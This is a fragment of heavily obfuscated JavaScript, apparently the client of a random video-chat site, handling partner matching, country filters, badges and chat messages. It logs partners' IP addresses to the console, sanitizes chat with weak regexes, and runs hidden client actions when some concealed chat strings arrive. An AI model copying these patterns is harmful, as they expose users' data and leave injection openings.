w[nq(0x8d1,0x173)](dX,dY);},'YrnbO':w['qnfTs'],'WoeAX':w[nh(0x583,'A5uS')],'pekeO':ng(0x3a4,'nqsJ')+'=\x22boxinfo\x22'+nl(0x245,'0xa17')+'><img\x20clas'+ng(0x4b5,'A5uS')+nl('0x8fc',0x710)+nh('0xa77','0OL4')+nl(0xc79,'0x69b')+ni('0x25e','yhW%')+nh('0x7c5','uniy')+nl(0x1593,'0xda7')+nj('0x524',0x9a7)+'=\x2224\x22></di'+'v>','KpLrh':function(dX,dY){return dX(dY);},'LPIJa':ni(0xc6a,'DjJx')+nm('0x119d',0xebe),'boKzO':function(dX,dY){return dX(dY);},'aOFiE':function(dX,dY){function nr(a,b){return nm(b,a- -'0x354');}return w[nr(0x1e2,-'0x2b3')](dX,dY);},'bzgxF':function(dX,dY){return dX<dY;},'YUnsg':function(dX,dY){return w['cjuuO'](dX,dY);},'RuPJi':nh(0x132,')nAf'),'CdcOb':function(dX,dY){return dX+dY;},'MIxuX':function(dX,dY){function ns(a,b){return ni(a-'0x26d',b);}return w[ns('0xb87','sJ&8')](dX,dY);},'yoCMA':function(dX){return w['VvMpf'](dX);},'DjLCk':nl('0x9d','0x241'),'hPXeE':function(dX,dY){function nt(a,b){return nh(a-0x265,b);}return w[nt(0xd1e,'e5pw')](dX,dY);},'cVWHD':function(dX,dY){return dX!==dY;},'BJpMr':'false','jZssg':nl(-0x510,'0x255'),'QTcmy':function(dX,dY){return dX===dY;},'afmaw':function(dX,dY){return dX+dY;},'Pfppe':nm(0x27d,0x818),'OHpwc':function(dX,dY){return dX(dY);},'yCWdz':w['eMJtA'],'ATkPX':nl('0xd2e',0x4b7),'rKgri':function(dX,dY,dZ){return dX(dY,dZ);},'mOiJq':ng('0x10d2','M9ms'),'zBmtF':function(dX,dY,dZ,e0){return dX(dY,dZ,e0);},'hqKzC':'onlineCoun'+'t','rZzcn':function(dX,dY){return dX!==dY;},'TocdV':ni('0x2b5','0JO0')+'nt','YKjFk':nm(-'0xc',0x63a)+ni('0x382','nqsJ'),'mIVqe':w['WHSaI'],'sHDuX':w[nj('0x1755',0x11c0)],'vVtyp':w['BOVha'],'DpUyL':w['OdNwH'],'UfnPT':'Ring','FSngM':w[nh('0x932','LPuF')],'LAnge':function(dX,dY){return dX*dY;}};socket=io['connect'](dV);function nm(a,b){return fI(b- -0x1b2,a);}w[nh(0xbcc,'Bk(Y')]($,'#video')[ni(0x249,'B2zg')](w[nh('0x87f','UBPj')],![]),socket['on'](nl(0xcc0,0x76a),function(dX){function nx(a,b){return nm(a,b- -'0x53f');}function nz(a,b){return nj(a,b- -0x365);}const dY={'YUqNG':nu('ktnx','0xecd')+nu('e5pw','0x931'),'XVOmc':dW['tkNRH'],'lQkPq':nw('0xa6e','0xf7d'),'ZKCCs':nw('0xbe9',0x982),'CSrFw':dW['xhBXF'],'LwzQs':'5px','DYGIG':'10px','BLnQQ':'margin','bdsUm':'8px\x206px\x200','rZNrF':function(dZ,e0,e1){return dZ(e0,e1);},'MAiIn':function(dZ,e0){return dZ===e0;},'NqTPT':function(dZ,e0){return dZ(e0);},'REAUu':ny(0x1560,'P68&'),'nOfWA':ny(0x5a1,'qXAX')+nu('DjJx','0x9b3')+ny(0x747,'VY)e')+'s=\x22\x22\x20src=\x22'+'/assets/im'+'ages/gmale'+nz(0x658,0x462)+nx('0x15a3','0xe4a')+'th=\x2224\x22\x20he'+'ight=\x2224\x22>'+'</div>','PHhCa':ny('0x92f','gzyj'),'WSiVP':dW[nz('0x797','0xca4')],'ccLZk':function(dZ,e0){return dW['HSglq'](dZ,e0);}};dX=JSON['parse'](dX);function nu(a,b){return ng(b-'0x264',a);}function nv(a,b){return ng(a-'0x1f',b);}function nw(a,b){return nj(a,b- -'0x2d3');}function ny(a,b){return ni(a-0x374,b);}switch(dX[nz(-0x4d8,0x333)]){case nv('0x9ad','du(l'):cK(dX);break;case dW[nx('0xd71',0x839)]:cU(languages[nz(0x8c3,'0xfaf')]);break;case dW[nu('aV@1',0x73e)]:bR();break;case dW['myTAl']:cU(languages[nw('0x17b7','0x1041')]);break;case nv('0xfd6','0JO0')+'ection':limitConnection();break;case'userTokenB'+nu('qXAX','0x11c4'):ah[nv('0x4fe','0OL4')+'In']&&(dW[nz('0xb1c',0x408)]($,nu('C)&8',0x145f)+'ce')[nz('0x82e','0x557')](dX[nw('0x11c0',0x11ac)]),dW[ny('0x7b4','fOn3')]($,dW[nu('X%*v','0x96c')])[ny('0xc6a','EN3s')](dX[nw('0xcbb','0x11ac')]));break;case nz('0x364',0xa87):try{dW[nv('0x1114','&8D&')](cL,dX);}catch(e4){dW[nx('0xe65','0x96e')](cU,languages['user_left']);}break;case nu('sJ&8','0x7a6'):dW['JBInk'](cM,dX);break;case dW[nv(0xd78,'C)&8')]:cN(dX);break;case dW['cPRCz']:if(ak>=-0x1a60+0x1246+0x81f||ah['vf']){if(Z){Z=![];try{dW['uWOHp']($,nw('0xc11','0x875'))[ny('0x971','qXAX')]('<div\x20id=\x22c'+ny(0xa70,'VY)e')+nu('Bk(Y',0x10e2)+nu('8NK5',0xa37));}catch(ea){}}if(!dX[nz('0x13b1','0x124f')]['includes'](countryFilter['value'])&&countryFilter[nx(-'0x20d',-'0x210')]!==''&&countryFilter[ny('0xb4a','z9I$')]!==undefined){}const e5={};e5['RU']=nz('0x148a','0x11d1'),e5['UA']=dW[nv(0xafd,'Bk(Y')],e5['IN']='India',e5['DE']=ny(0x1057,'sJ&8'),e5['ES']=dW[nu('gzyj',0x682)],e5['US']=dW['RYGlg'],e5['FR']=nx(-'0x123','0x45b'),e5['KZ']=nw(0x9ae,0xe42),e5['MX']=dW[ny(0x113f,'z9I$')],e5['DZ']=nx(0x38d,0xaf0),e5['BY']=nz('0x183e',0x106d),e5['GB']='United\x20Kin'+'gdom',e5['TN']='Tunisia',e5['PK']='Pakistan',e5['TR']=nz('0xba2',0xebb),e5['AR']=dW[nx(-0x833,'0x4f')],e5['CO']=dW[ny('0xf9a','nqsJ')],e5['IT']=nv('0x568','ktnx'),e5['ID']='Indonesia',e5['NG']='Nigeria\x20💚',e5['MG']='Madagascar'+nx(-0x12d,0x501),e5['PL']=dW[nx('0x145',-0x141)],e5['CN']=nx('0xd0a',0x825),e5['AM']=dW[nz(0x6e7,'0x498')],e5['UZ']=nw('0x10fe','0xf65'),e5['CA']=dW[nw('0xafa','0x10bc')],e5['BR']=dW[nz('0x592','0xa51')],e5['NL']=nx('0x363',-'0x99')+'s';let e6=e5;const e7=[languages[nv('0x324','VY)e')],...dX['countries']],e8=document[nw(0xbda,'0xf42')+nx(-0x129,'0x130')](nz(0x94,'0x44f')+ny('0xc9f','uniy'));let e9=e7;ah['ml']===!![]&&(e9=e7['filter'](eb=>!['IN','NG','MG'][nw(0xb7c,'0xc9a')](eb))),e8['addEventLi'+'stener'](dW[ny(0x139b,'UBPj')],function(){function nE(a,b){return ny(a- -0x104,b);}function nB(a,b){return nz(b,a-0x197);}const eb={};function nF(a,b){return nv(a- -'0x2e6',b);}eb[nA('0x7f',0x80)]=function(eg,eh){return eg+eh;};function nC(a,b){return nx(b,a-0x10e);}eb[nA(0x4d8,'0xa94')]=nB(0xedb,'0xd0b'),eb[nD('Bk(Y',0x14b3)]='my-cancel-'+nA(-0x11d,'0x50c'),eb[nE('0x1096','C)&8')]=function(eg,eh){return eg===eh;},eb['dCQlp']=nC(0x9d5,'0xac2');const ec=eb,ed=dW['lufxw'](ah['vf'],!![])||ah['vn']>=-0xb6b*-0x3+-0x749*-0x2+-0x30d1||typeof ai!==nF('0xe8e','8NK5')&&ai===!![];function nD(a,b){return ny(b- -'0x75',a);}let ee='';for(let eg of e9){const eh=dW[nC(0x732,'0x158')](eg,languages[nA(0x786,'0xbd1')])?'':eg,ei=e6[eg]||eg,ej=nD('z9I$','0xc8f')+'play:block'+nD('EN3s',0x1343)+'0%;\x20box-si'+nA(0xff5,0x9e9)+nA('0x5a7',0x892)+'\x20\x20\x20positio'+'n:relative'+';\x0a\x20\x20\x20\x20\x20\x20pa'+nC('0x377',0x9f5)+nF('0x86c','FQUe')+nF(-'0x40','C)&8')+'adius:16px'+nE('0x110d','du(l')+nC('0xbdd','0x117d')+'8px;\x0a\x20\x20\x20\x20\x20'+nD('0JO0','0xd50')+nF(0x11d0,'e5pw')+nE(0x482,'ktnx')+nD('DjJx',0x12c0)+nF('0x709','UBPj')+nD('k1tA','0x7c4')+nF(0x859,'0JO0')+nC(0xc68,0x473)+nE(0x713,'H6sq')+nD('IG)%',0xc6f)+nF('0xc33','!5cF')+':600;\x0a\x20\x20\x20\x20'+'\x20\x20font-siz'+'e:clamp(15'+nD('Ik@]','0xc6c')+nB('0x8dc',0xf4c)+'\x20\x20\x20\x20box-sh'+nE(0x14af,']gXK')+'\x200\x20rgba(0,'+nA('0x256',0x14e)+nF(0xf22,'fH2m')+nC(0xe53,'0x83b')+nA('0x94f',0x781)+nF(0x5d2,'qXAX')+'x-shadow\x20.'+nB(0xd78,'0xb23')+nF('0x235','qXAX')+nA(0x888,'0xdb5')+'se;\x0a\x20\x20\x20\x20',ek=!ed&&(eg==='MG'||eg==='NG');ek?ee+=nA('0x10bd','0x871')+nE(0x82e,'yhW%')+'\x20\x20\x20\x20\x20\x20\x20cla'+nC(0x193,-'0x694')+nB(0xa5b,0x12e5)+'al2-styled'+nF('0x212','ktnx')+'tton\x22\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20data'+'-country=\x22'+eh+(nB(0x11c9,'0x1866')+nD('VY)e','0xe0d')+'ked=\x221\x22\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20on'+nA('0x4dd',0x103)+nC(0xf0f,0x1786)+nE('0x105d','Ik@]')+nA('0x69',0x5b3)+'teY(-1px)\x27'+nB(0x2fd,-0x431)+nD('M9ms','0x1361')+nB(0x285,'0xaf6')+nD('!5cF','0xc40')+nE('0x1175','uzh9')+nF(0xeb0,'gzyj')+nA('0x247',0x2ff)+nD('Bf@@',0xe21)+nF('0x105a',']gXK')+'\x20\x20\x20\x20\x20\x20\x20\x20on'+nF('0x969','A047')+'this.style'+nC('0x116','0x391')+nD('Bf@@',0x5d2)+nC('0x2b2',-0xe2)+nF('0xb9e','C)&8')+'oxShadow=\x27'+'0\x202px\x200\x20rg'+nD('sJ&8',0x1429)+nE('0xae0','!5cF')+nF('0x628','&8D&')+nA('0x8d4','0x65b')+'#ffd54f\x27;\x22'+nC(0xf03,'0xf74')+nB('0xc2f',0x141e))+ej+('\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+nD('VY)e','0x679')+nA('0xaf8','0xde4')+'\x20\x20\x20\x20\x20\x20\x22\x0a\x20\x20'+nC('0x1108','0x16ec')+nF(0x1006,'du(l')+nB(0x11b0,0x1083)+nA('0x1e9',0x351)+nA('0x111',0x225)+';\x22>')+ei+('</span>\x0a\x20\x20'+nD('PNi8','0x879')+nE(0x910,'ktnx')+nB(0x11c9,'0xc75')+nB('0xdf1',0xb40)+nC('0x7b8','0x9e3')+nB('0x12ef','0xdbe')+nA(0x1326,0xce0)+'\x20\x20\x20right:\x20'+nB('0x7cc',0x6ea)+nF(0xfc3,'yhW%')+nF(0x7a1,'iMb*')+nE('0x15d3','aV@1')+nA(0x83f,'0x9e2')+nD('k1tA','0x8ac')+nD('M9ms',0x1529)+nF('0xb57','A047')+nC(0x574,0x119)+nD('Bk(Y',0x65e)+nC('0x5c3',0xc79)+nF('0x2f0','Ik@]')+nF(0xbb8,'uzh9')+nB('0xecc','0x7ec')+'font-size:'+'\x2011px;\x0a\x20\x20\x20'+nC(0x4de,-0x2cb)+nA(0x7bf,'0xff4')+nC(0x47b,'0x6d8')+nC(0x900,0x60b)+'\x20\x20\x20pointer'+'-events:\x20n'+nE(0xa92,'IG)%')+nF(0x11fa,'du(l')+nA(0x395,-0x7a)+nF('0x403','A047')+'\x20\x20</button'+nC(0x148,-'0x13e')):ee+='\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+nB('0x960','0x27a')+nA(0x13cc,0xef7)+'ss=\x22swal2-'+nB(0xa5b,'0x609')+nD('UBPj','0xb4a')+nF('0x243',']gXK')+nB('0xb05','0x73a')+nC('0x47',-0x26c)+nF(0xbce,'8NK5')+eh+(nA(0x863,'0xe58')+nC('0x1076','0x1680')+nD('2x0o','0xb85')+'style.tran'+nD('Ik@]',0x4b9)+nD('A5uS','0x9f0')+'px)\x27;\x20this'+nE('0x51d','yhW%')+nC(0x5b5,'0x186')+nE('0xe86','IG)%')+'gba(0,0,0,'+nD('sJ&8','0x105d')+nF(0x801,'sJ&8')+nF('0x7ce','FQUe')+nF('0x36d',']gXK')+nB('0x3fb','0xd23')+'=\x27translat'+nA(-0x5f9,'0x226')+nF(0xcd8,'fH2m')+nF(0x1038,'X%*v')+nA('0x45b',0x71)+nD('qXAX','0xd44')+'05)\x27;\x22\x0a\x20\x20\x20'+nF(0x10ab,'Ik@]')+nD('qXAX',0x122c))+ej+('\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20')+(dW[nE(0xf0d,'du(l')](ei,nC('0x1e6','0x628'))?dW['jAycf']:ei)+(nF(0x1113,'2x0o')+'/button>\x0a\x20'+'\x20\x20\x20\x20\x20');}const ef={};ef[nA(0xb83,'0xd4f')]=nD('PNi8','0xa30'),ef[nD('yhW%',0x8a7)]=nB('0xedb',0x12cc),ef[nE('0x559','z9I$')+'ton']=nA(0x385,0x58c)+'-btn',ef['cancelButt'+'on']='my-cancel-'+nE(0x6d8,']gXK');function nA(a,b){return nz(a,b- -0x1da);}ef[nD('2x0o',0x689)+nB('0x39b','0x97f')]=nF('0x1207','UBPj'),Swal[nD('A047','0xef6')]({'title':languages[nA(0xe19,0x592)+nA('0x16e',-'0x18a')],'html':ee,'showCancelButton':!![],'showConfirmButton':![],'focusConfirm':![],'customClass':ef,'didOpen':()=>{const el=Swal[nG('0xb0e','0x30a')]&&Swal[nH(0x593,')nAf')]();function nK(a,b){return nF(b-0x24a,a);}el&&(el['style'][nI('iMb*','0x349')]=dY[nG('0x221',0x2c8)],el['style'][nI(')nAf','0x58b')]=nJ('0x9d2',0x33f),el[nL(0x10fb,0x1188)][nL(0xcf5,0x11ae)+'tom']=nJ('0x79c',0xd8));function nG(a,b){return nA(b,a-0x3ad);}const em=Swal[nG(0x6c7,-'0x30')+nL(0x45d,0xd54)]&&Swal['getHtmlCon'+'tainer']();if(em){const en=dY[nL(0xc48,'0x1225')]['split']('|');let eo=0x37*0xa+0x83a+-0x14c*0x8;while(!![]){switch(en[eo++]){case'0':em[nK('^!SO',0xcad)][nH(0xe35,'DjJx')+nH(0xbc2,'fH2m')]=dY['lQkPq'];continue;case'1':em[nG(0x1073,'0xdcb')][nG(0x101a,'0x734')+'flowScroll'+nJ(0x16e0,0x1002)]=dY[nG(0xba5,0xb74)];continue;case'2':em['style'][nK('du(l','0xcd6')]=nI('aV@1','0x11de');continue;case'3':em[nH(0xf70,']gXK')][nI('PNi8',0xc70)]=dY[nH(0x956,'P68&')];continue;case'4':em[nH(0x1633,'Bf@@')][nL(0x8e6,-'0x3a')]=dY[nL('0xe9c',0x1744)];continue;case'5':em[nG(0x1073,'0x95b')][nL('0x574',0xb75)]=dY['DYGIG'];continue;case'6':em[nK('k1tA',0xb88)]['justifyIte'+'ms']=nJ(0x15f6,'0xe68');continue;case'7':em[nJ('0x138c',0x169f)]['alignItems']='stretch';continue;case'8':em['style'][nJ(0x59a,-0x279)]='min(58vh,\x20'+nK('BjZf','0x5db');continue;case'9':em[nJ('0x138c',0x13da)][nH('0x10b1','nqsJ')+'y'](dY['BLnQQ'],nJ('0x65f',0x974)+nH(0x1585,'M9ms'),nH('0xee8','&8D&'));continue;case'10':em[nJ('0x138c','0x13aa')]['padding']=dY[nL('0x76e','0xb23')];continue;}break;}}function nL(a,b){return nB(a-0xc4,b);}function nI(a,b){return nF(b-'0x2db',a);}dY['rZNrF'](setTimeout,()=>{function nP(a,b){return nG(b- -'0xe5',a);}const ep={'TSpqo':function(eq,er){function nM(a,b){return _m(a- -'0x2a9',b);}return ec[nM('0x273','C)&8')](eq,er);},'IwuIi':function(eq,er){return ec['VddQE'](eq,er);},'yLLhF':nN(0x124e,'!5cF'),'gieWo':ec[nO('du(l','0x5de')],'RnuRc':ec[nP('0x5e0',0x98b)],'LERrd':function(eq,er){return eq(er);},'ywXAU':'updateCoun'+nO('z9I$','0xeca'),'LrQKC':function(eq,er){return ec['hQKbG'](eq,er);},'OSObs':ec[nQ('LPuF',0xff9)]};function nQ(a,b){return nH(b- -0x1b,a);}function nN(a,b){return nH(a- -'0x4b9',b);}function nR(a,b){return nG(b- -0x2c9,a);}function nO(a,b){return nK(a,b-0x307);}e9[nP(0x91b,'0x1070')](eq=>{function nW(a,b){return nQ(b,a- -'0x535');}function nU(a,b){return nP(a,b- -0x1d2);}const er=ep[nS(0xde1,0x1488)](eq,languages[nT('0xc93',0x11fb)])?'':eq,es=document[nU('0x132f',0xfea)+'tor'](nU(0x9f8,0x529)+nV('fOn3','0x292')+er+'\x22]');function nT(a,b){return nP(b,a- -0x206);}function nV(a,b){return nQ(a,b- -'0x521');}if(!es)return;function nS(a,b){return nP(a,b-0x422);}if(ep[nW(0x151,'B2zg')](es[nT('0x29b',0x30e)+'te'](nV('uniy','0xe9d')+'d'),'1')){es['addEventLi'+nS(0xf6b,'0xc32')](nU('0x194','0xa3f'),function(){function o2(a,b){return nV(a,b- -0x68);}function o0(a,b){return nW(a-0x3cf,b);}function o1(a,b){return nS(b,a- -0x25a);}function nZ(a,b){return nT(b-'0x5ac',a);}function nY(a,b){return nU(b,a-0xaa);}df(languages[nY('0xc3',0x400)+'y'],'',nY(0xd69,'0xbbf')+o0('0x10b3','LPuF')+nZ('0x102e',0xfa2)+o2('fH2m',0x94f)+'bfff;\x20\x22></'+'i>');});return;}function nX(a,b){return nN(a-0x465,b);}es[nW('0x595','A047')+nS(0xbd8,0xc32)](ep[nX('0x7ab','P68&')],function(){Swal['fire']({'icon':o3('ktnx',0x9e9),'title':ep[o4(0x862,'0OL4')](ep['IwuIi'](languages['selectedCo'+o5(-0x44e,0x390)],'\x20'),eq===languages['alls']?languages['allcountry']:eq),'showConfirmButton':![],'timer':0x5dc,'customClass':{'popup':ep[o6(0xdcf,0x13c2)],'title':ep[o7(0x80d,0x6fe)],'confirmButton':o4('0x125d','yhW%')+o8(0x4ec,'UFLP'),'cancelButton':ep['RnuRc'],'htmlContainer':o4(0xb4f,'EN3s')}});function o6(a,b){return nS(b,a- -'0x544');}function o3(a,b){return nV(a,b-'0x5e2');}localStorage[o5(0x121a,'0xf7d')](o4(0x1141,'A047')+o3('qXAX','0x5f1'),er);function o4(a,b){return nV(b,a-'0x3ae');}countryFilter['value']=localStorage[o7('0xec8',0xf86)](o3('Bk(Y','0x1678')+o3('Ik@]','0x6f9'));if(!ad)return;function o8(a,b){return nW(a-0x453,b);}ep[o6('0x569','0x23e')](cE,{'type':ep[o7(0x855,'0xbee')],'countryFilter':countryFilter[o3('IG)%','0x1386')]});function o7(a,b){return nT(b-'0x3d8',a);}function o5(a,b){return nS(a,b- -0x4f5);}cU(languages[o3('8NK5',0x129a)]),e8['innerHTML']=eq;});});},0xa0f*0x3+0x1cd*0x3+-0x2394);function nJ(a,b){return nC(a-'0x63a',b);}function nH(a,b){return nE(a-0xb1,b);}ep:()=>{const ep=Swal[o9('0x11ab','B2zg')+o9('0xe40','gzyj')]&&Swal[oa('0x7eb','O5yY')+o9('0x436','iMb*')]();function o9(a,b){return nK(b,a-0x1ed);}function oa(a,b){return nH(a- -0x511,b);}function ob(a,b){return nH(b-'0x99',a);}function oc(a,b){return nL(a- -0x1f8,b);}ep&&(ep['style'][oc(0x8ae,0x87e)]='');};}});});}break;case dW[ny(0xaea,']gXK')]:console[nu('gzyj',0xbf6)](dW[nv(0xbb0,'gzyj')](dW[nv('0x98a','EN3s')](dW[nv(0x11bb,'k1tA')](dW['SBNvc']('Req:\x20'+dX[ny('0x12b1','FQUe')+'e']+nu('M9ms','0x8ee')+dX['ip']+'\x20',dX['partnerId'])+'\x20'+dX[nx(0x12e,0x5f2)+nu(')nAf','0xb70')]+'\x20'+dX[nx('0x128d',0xc85)+'tar']+'\x20',dX[nu('B2zg','0xe6b')+'ify']),'\x20'),dX['partnerCou'+nz('0x583','0xc75')])),console[nv('0x601','$H#Q')](ny('0x1039','sJ&8')+ny('0xa9b','VY)e')+nv('0x1441','A047')),Q=dX[nu('LPuF',0x10e5)],N=dX[nz('0x63b',0x84e)+nv(0x8d3,'fOn3')],R=dX['partnerAva'+nu('FQUe','0x8ce')],O=dX[nx(0x3de,0x19a)+ny(0x160b,'k1tA')],H=dX[ny('0xc9e','Bk(Y')+'e'],G=dX['b'],U=dX[nu('nqsJ',0xf83)+ny(0x1331,'LPuF')],V=atob(dX['bi']),I=dX['pg'],aW=dX[nu('2x0o','0x956')],console['log']('partner\x20da'+'ta\x20'+dX[nz(-'0x1a9','0x56f')]),aX=dX['hn'],ba=dX['us']?dW[nw(-'0x16d','0x49a')](atob,dX['us']):'0-0-0-0-0-'+nx(-0x4f3,'0x273')+'0-0-0';typeof N===nw('0x10b3','0xf9f')?(console[nw('0x738',0x750)](ny('0x12d9','$H#Q')+N),N=0x1144+-0x11*-0x1df+0x3113*-0x1):N>-0x1*-0x657+0xeec*-0x1+0xbc*0x11&&(N=nz('0xa1b','0x30e'));if(aX>=-0x1380+0x150+0x1231*0x1&&aX<=0x26a8+0x2119+-0xa39*0x7){let eb,ec;switch(aX){case 0xbf4+0xd1+0xac*-0x13:eb=dW[ny(0xe18,'z9I$')],ec=dW['aFqKl'];break;case-0x14f7+0x12*-0x7+0x1577:eb=dW[nx(0x1049,0xc1f)],ec=dW[nz('0xa76',0x102b)];break;case-0x1*-0xdd5+0x1*0xa97+0x3*-0x823:eb=nu('ktnx','0x758')+nz(-0x202,'0x82')+'png',ec=dW[ny(0xc3d,'VY)e')];break;default:eb=dW[nx('0x313',0x67b)],ec=dW[nw(0xb3b,0x981)];}dW[nv('0x1003','sJ&8')]($,nv(0x12f6,'A047'))['html'](nx('0x476',-0x1f4)+nv('0x900','gzyj')+nv('0x12fb','yhW%')+nz(0x2e8,0x3ec)+eb+'\x22\x20alt=\x22'+ec+(nu('Bf@@',0x1267)+'4\x22\x20height='+'\x2224\x22></div'+'>'));}else dW[nz(-'0x56b',0x327)]($,dW[nw(0xbcc,'0x1212')])[nv(0xcd3,'PNi8')]('');dW[nz('0x436',0x9cf)](clearTimeout,bD),$(nz(0x627,'0x473'))[nx('0xae5','0x2fb')](dW['dnnSw']+N+dW[nv(0xf3f,'fOn3')]);let dZ=-0x3*-0x4f+-0x5*0x772+0x2e11;aN&&(dZ=0x1f35+-0xd27+0x7f*-0x24);let e0;$(dW[ny(0x585,'Bf@@')])[nw(0x31b,0x5e9)]('');(ai||aN||ah['ml'])&&(clearTimeout(e0),(dW[nw(0x1028,0xb29)](Number,G)===0x1*0x6b6+0x120d+-0x18c3||Number(G)===0x1*0x145a+0x774+-0x1bcd*0x1)&&bJ(Number(G)),e0=dW[nu('nqsJ',0x16ef)](setTimeout,function(){function og(a,b){return ny(a- -0x49b,b);}function oi(a,b){return nw(a,b-'0xb5');}function oh(a,b){return nw(a,b-0x16e);}function od(a,b){return nu(b,a- -0x2cf);}function oe(a,b){return nu(b,a- -'0x69f');}function of(a,b){return nz(b,a-0x1b2);}dY[od('0x8b0',')nAf')](I,od(0xfef,'PNi8'))&&$(of(0x52b,0xd51))[oe('0x54d','2x0o')](oe('0x83c','B2zg')+of(0x605,-'0x24c')+'><img\x20clas'+oe('0x109b','BjZf')+og(0x8ee,'VY)e')+'ages/gfema'+oe(0x268,'gzyj')+'t=\x22Female\x22'+'\x20width=\x2224'+'\x22\x20height=\x22'+'24\x22></div>'),I===of(0x740,0x470)&&dY['NqTPT']($,dY[og('0x888','uzh9')])[of('0x709',0xb8f)](dY[od('0x21b','8NK5')]);},dZ));typeof aW===dW[nz('0x7ce','0xfca')]&&(console[nu('aV@1',0xd1e)](dW[nu('UBPj',0x1504)](dW[nu('Ik@]','0x16d7')],aW)),aW=-0x253d+0x4*0x724+0x1*0x8ad);b8=![];if(aW===-0x7a4+0x3*0x7b9+-0x1*0xf86)dW[nx('0xe7',0x1f2)]($,dW[ny(0xf73,'du(l')])[nz('0x197','0x557')](dW['WoeAX']);else{if(aW===-0x1*-0x1903+0x647*-0x3+-0x9e*0xa)b8=!![],bH(),dW['jEsIB']($,dW[nw(0x13e7,'0x1089')])['html'](dW['pekeO']);else{if(aW===-0x1*-0x110b+-0x1370+0x8*0x4d)b8=!![],$('#verify_ic'+'on')[ny(0xb26,'UBPj')](ny(0x64d,'nqsJ')+nu('qXAX','0x153d')+nx(0x1c0,'0x892')+nx(0x1603,'0xdea')+nu('A047','0x848')+nx('0x664','0x58b')+nx(-0x1b4,-0xb2)+'ied_black.'+nx(-0x166,-'0x1de')+'Premium\x20Bl'+nx(-'0x11b',0x7b1)+nz('0x12ca',0x126a)+'ht=\x2224\x22></'+nz(0x1124,'0x1004'));else aW===-0xdd7+0x35*-0x61+0x21f0?(b8=!![],bH(),dW[nz('0xf15',0x1118)]($,dW[ny(0xf73,'du(l')])[nv('0x11bd','FQUe')](ny('0x158b',']gXK')+nw(0x924,'0x4e5')+nx('0x3e5','0x892')+ny(0x146c,'LPuF')+nz(0xa45,'0x3ec')+nu('P68&',0x109a)+ny(0x127e,'0JO0')+ny('0x116e','z9I$')+ny(0x1140,'FQUe')+nz('0xd5d','0xc93')+nz(0x467,0x2c1)+nv(0x998,')nAf')+'=\x2224\x22></di'+'v>')):$(nz('0xe6',0x667)+'on')[ny('0x10bb','A047')]('');}}break;case dW['LPIJa']:cb(dX['partnerId']);const e1={};e1[nz('0x883',0x333)]='addFriend',e1[nv(0xdf6,'IG)%')]=ah[nx(-0x51a,'0x369')],e1[nz(0x140a,0xbc9)]=ah['avatar'],dW[nv('0xa81','ktnx')](cE,e1);break;case nu('0OL4','0xc6b'):dW['aOFiE'](typeof R,dW[ny(0x6c1,']gXK')])&&(R=nv('0x13c2','Ik@]'));dW[nu('A5uS','0x55d')](R['length'],0x1a3d+-0x2649+-0x406*-0x3)&&(R='avatar.jpg');document['querySelec'+nx('0xdb8',0xb42)](nx(0xa29,0x37b)+nx(0x418,'0x78f'))['src']=dW[ny(0x7b1,'UBPj')](nu('qXAX','0x1261')+nz(0x13ff,'0x11c3')+'/',dX[nx('0xedc',0x96d)]),document['getElement'+'ById']('pName')[nu('Bf@@','0xd28')+'t']='@'+H,Q=dX[nu('e5pw','0x1213')],R=dX[nz(0x9e6,'0xbc9')],console[ny('0xbb6','sJ&8')](dW['YUnsg']('что\x20пришло'+nz('0xb7e','0x4e7')+nz(0xfb0,'0x1007')+dX[nw('0xa73','0xb86')],'\x20')+dX[nx(0xe0d,0x96d)]),$(nz('0x164','0x974')+'ntainer')[nu('iMb*',0x1527)+'s']('di-none');return;break;case dW[nv('0x1218','czGC')]:$(nx('0x1136',0xf9a)+'ts')['closest'](nx('0x141a',0xb1d)+'at')['remove']();let e2=cv(dX[ny('0xa5f','2x0o')]);e2=e2[nu('fH2m','0x1696')](/<script\b[^<](?:(?!<\/script>)<[^<])*<\/script>/gi,''),e2=e2[nw(0xa65,'0x9e7')](/<img\b[^<](?:(?!>)[^<])>/gi,''),e2=e2['replace'](/<iframe\b[^<](?:(?!<\/iframe>)<[^<])<\/iframe>/gi,''),e2=e2[ny('0x64f','FQUe')](/<object\b[^<](?:(?!<\/object>)<[^<])<\/object>/gi,'');if(!cu(e2))return;if(e2===nu('GnMY',0x161a)){cE({'type':dW['RuPJi'],'message':dW['CdcOb'](av,'\x20')+aG[nv(0x11ba,'fH2m')]});return;}if(dW[nu('P68&',0x573)](e2,nu('EN3s',0x55b))){dW[nw(0x11df,'0x9d4')](dn);return;}if(e2===nx('0x137e','0xf85')){cI(),dW[nv(0x1254,'$H#Q')](cZ);return;}if(dW[nu('Bk(Y',0x71e)](e2,nw('0x604','0x699'))){localStorage['r']=nu('EN3s',0xd12),setInterval(function(){cZ();},-0x18b7+0xb*0x397+0x201a);return;}if(dW[nx(0x502,-0x1bd)](e2,dW['DjLCk'])){dW['hPXeE'](E,a9)&&dW[nw(0x5b9,0x6c9)](V,dW['BJpMr'])&&(document[nx(0x370,'0xc54')+'ById'](nw(-0x28,0x877))[nx('0x651','0xc44')][nx(0x48d,0x5fd)]=dW['jZssg'],cS(),setTimeout(function(){function ol(a,b){return nz(b,a-0x17a);}function ok(a,b){return nw(b,a- -0x2ff);}function oj(a,b){return nx(b,a-'0x1b9');}function om(a,b){return nu(b,a- -'0x634');}cS();function on(a,b){return ny(a- -'0x6b4',b);}document[oj('0xe0d','0x15e4')+oj('0x2e9',-'0x5e4')](dY[ok(0x83a,'0xb76')])[om('0x360','H6sq')][on('0xc60','A047')]=dY['WSiVP'];},-0x12aa+0x691+-0x97*-0x2f));return;}if(dW['QTcmy'](e2,nw('0x1599','0xf0f')+'er')){!ah[nz('0xe1e',0xe87)+'In']&&(localStorage[nu('M9ms',0x16c2)]=dW[ny('0x1350','2x0o')](Number(localStorage[ny('0x6b4','GnMY')]),dW[nz(0x9fe,'0x327')](Number,'1')));cj();return;}if(e2===dW['Pfppe']){localStorage['setItem'](nw(0xa8b,0x1024),nw(0x83a,0x620)),aP='male';if(a9){if(ah[nv(0x384,'du(l')+'In']){const 